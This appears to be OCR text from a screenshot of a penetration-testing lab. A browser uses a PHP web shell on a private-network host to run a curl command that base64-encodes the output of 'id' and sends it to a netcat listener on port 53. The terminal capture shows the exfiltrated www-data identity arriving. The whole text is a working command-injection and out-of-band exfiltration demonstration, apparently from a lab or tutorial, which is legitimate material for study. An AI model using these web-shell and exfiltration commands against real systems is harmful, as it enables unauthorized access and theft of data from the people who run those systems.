 Mozilla Firefox
192.168.139.130/shell.ph
192.168.139.130/shell.php
php
curl http://192.168.139.130:53/`id | base64`
Execute
Waiting for 192.168.139.130...
root@0xluk3: ~/Desktop
File Edit View Search Terminal Tabs Help
root@0xluk3: ~ root@0xluk3: /v... root@0xluk3: ~/... root@0xluk3: ~/...
root@0xluk3:~/Desktop# nc -lvp 53
listening on [any] 53 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 45850
GET /uid=33(www-data) HTTP/1.1
Host: 192.168.139.130:53
User-Agent: curl/7.63.0
Accept: */*
^C
root@0xluk3:~/Desktop# nc -lvp 53
listening on [any] 53 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 45856
GET /dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK HT
TP/1.1
Host: 192.168.139.130:53
User-Agent: curl/7.63.0
Accept: */*